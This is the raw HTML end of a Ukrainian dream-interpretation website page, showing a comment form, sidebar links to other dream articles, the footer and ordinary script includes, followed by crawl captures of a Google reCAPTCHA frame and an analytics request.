		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sonnik-v-zerunki-do-chogo-snyat-sya-v-zerunki-zh-nc-scho-oznacha-pobachiti-v-zerunki-u-sn-tlumachennya-sn-v-bezkoshtovno/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1405877745" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1710' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JAhFCsjcjmOmF9LaeEh9Rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768742991157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=266707978&t=pageview&_s=1&dl=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-v-zerunki-do-chogo-snyat-sya-v-zerunki-zh-nc-scho-oznacha-pobachiti-v-zerunki-u-sn-tlumachennya-sn-v-bezkoshtovno%2F&ul=en-us%40posix&dt=%D0%A1%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%20%D0%92%D1%96%D0%B7%D0%B5%D1%80%D1%83%D0%BD%D0%BA%D0%B8%20%F0%9F%98%B4%2C%20%D0%B4%D0%BE%20%D1%87%D0%BE%D0%B3%D0%BE%20%D1%81%D0%BD%D1%8F%D1%82%D1%8C%D1%81%D1%8F%20%D0%92%D1%96%D0%B7%D0%B5%D1%80%D1%83%D0%BD%D0%BA%D0%B8%20%D0%B6%D1%96%D0%BD%D1%86%D1%96%20%F0%9F%92%A4%2C%20%D1%89%D0%BE%20%D0%BE%D0%B7%D0%BD%D0%B0%D1%87%D0%B0%D1%94%20%D0%BF%D0%BE%D0%B1%D0%B0%D1%87%D0%B8%D1%82%D0%B8%20%D0%92%D1%96%D0%B7%D0%B5%D1%80%D1%83%D0%BD%D0%BA%D0%B8%20%D1%83%20%D1%81%D0%BD%D1%96%20%E2%80%93%20%D1%82%D0%BB%D1%83%D0%BC%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F%20%D1%81%D0%BD%D1%96%D0%B2%20%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%BE%20-%20snu.pp.ua%20%E2%98%85&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=2043601507&gjid=695180478&cid=1175944094.1768742990&tid=UA-170826684-1&_gid=1293968596.1768742990&_r=1&_slc=1&gtm=45He61e1n81K2TJ76Lv831752749za200zd831752749&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115495939~115616985~115938466~115938468~117041588&z=1662910049
body_size: -448
content:
2,cG-DGGKPTQBMW